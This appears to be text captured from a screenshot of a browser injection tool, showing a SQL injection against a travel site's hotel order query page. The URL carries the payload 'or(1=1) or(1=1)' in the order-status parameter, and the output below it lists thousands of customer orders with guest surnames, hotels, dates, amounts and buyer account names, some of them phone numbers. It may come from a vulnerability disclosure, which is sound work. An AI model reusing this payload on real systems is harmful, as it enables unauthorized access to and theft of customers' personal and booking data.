 Load URL
http://jd.517na.com/HotelOrder/OrderQuery?txtOrderKeyId=&txtStartDate=2010-01-01&txtEndDate=2015-01-21&txtGuestName=&ddlOrderFlag=1&ddlOrderStatus=0 or(1=1) or(1=1)&txtBuyerStatffId=
-
Split URL
+
Execute
Enable Post data Enable Referrer
517旅行网 | 酒店预订中心
预订:028-65117367(QQ 2915265560) 商务:028-65117363 紧急:18681271981
国际机票 国内机票
酒店采购
预订说明
酒店预订
国内酒店订单
国际酒店订单
首页 > 国内酒店订单管理
订单编号 预订时间 2013-10-01 至 2015-01-21 客人姓名 预订类型 全部 订单状态 全部
采购账号 查 询
每页20条 共10019条 首页 上一页 下一页 尾页 1 /501 转到: 1 确定
预订时间 订单来源 预订类型 入住酒店 入住日期 退房日期 入住天数 客人姓名 房型 房间数 订单金额 订单状态 采购账号 退款金额 操作
2015-01-21 平台 预付 哈尔滨曼哈顿大 2015-02-20 2015-02-22 2 谢 豪华房 3 5520.00 新订单等待支付 517na6881 立即支
14:22 酒店 周 付
谢 查看详
情
取消订
单
2015-01-21 平台 预付 北京海淀雅乐轩 2015-01-21 2015-01-22 1 李 乐窝 1 606.00 订单取消，交易 zhangyun888 查看详
14:09 酒店 结束 情
2015-01-21 平台 预付 上海大众空港宾 2015-01-22 2015-01-23 1 邱 北楼双床房 1 433.00 新订单等待支付 13993118633 立即支
14:09 馆 付
查看详
情